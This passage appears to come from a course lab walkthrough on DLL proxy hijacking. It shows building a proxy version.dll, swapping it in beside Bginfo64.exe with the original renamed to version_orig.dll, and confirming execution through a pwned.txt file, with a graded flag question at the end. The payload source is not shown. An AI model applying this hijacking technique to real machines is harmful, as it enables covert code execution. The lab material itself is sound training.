
Pasting in the Source Code
A window opens showing code for
dllmain.cpp.
Delete all the code and paste in
the code from your Notepad window
showing your dllmain.cpp
file,
as shown below.
In the top center, set the configuration
to Release and the platform to
x64, outlined in red in the image below.

Configuring Solution Properties
At the top right,
in the "Solution Explorer" pane,
right-click version and
click Properties.
In the Property page,
at the top, set the
Configuration to "All Configurations"
and the
Platform to "All Platforms",
outlined in red in the image below.
Then, in the left pane, expand
C/C++ and click
"Code Generation".
In the right pane, set the
Runtime Library to
"Multi-threaded (/MT)",
as shown below.
Click Apply.

In the left pane, click
"Precompiled Headers".
In the right pane, set the
Precompiled Header to
"Not Using Precompiled Headers",
as shown below.
Click OK.

Building the Solution
At the top right,
in the "Solution Explorer" pane,
right-click version and
click Build.
At the bottom, in the Output pane,
a message shows that the build
succeeded, and shows the path to
the compiled version.dll,
as shown below.

Copying the DLLs to the Working Folder
Now we need to do these three things:
Remove the old version.dll that we made using
msfvenom
Copy the original version.dll into the
working folder with the name version_orig.dll
Copy the version.dll we made in Visual Studio
into the working folder
In the Administrator Command Prompt window,
execute these commands,
as shown below.
del c:\users\ieuser\desktop\dllproxy\version.dll

copy c:\windows\system32\version.dll c:\users\ieuser\desktop\dllproxy\version_orig.dll

copy C:\Users\IEUser\source\repos\version\x64\Release\version.dll c:\users\ieuser\desktop\dllproxy\version.dll

Restarting Process Monitor
In Process Monitor, in the toolbar,
click the fifth icon (the eraser)
to clear the old events.
Then
click the third icon (the magnifying glass)
to start monitoring.
In the Administrator Command Prompt,
execute these commands:
cd C:\Users\IEuser\Desktop\dllproxy
Bginfo64.exe
As shown below,
the exploit works, creating a "pwned.txt"
file on the desktop.
PMA 126.1: Operation (20 pts)
The flag is the operation immediately
after "Load Image",
covered by a green rectangle in the
image below.
Posted 10-11-2020
Windows Defender adjustments added 3-23-2021
Adjusted for my Windows machine 7-14-2021
Minor fixes 7-20-2021
Win 10 with Tools notes clarified 8-7-21
Video added 3-26-25
Note about Intel processor added 6-11-25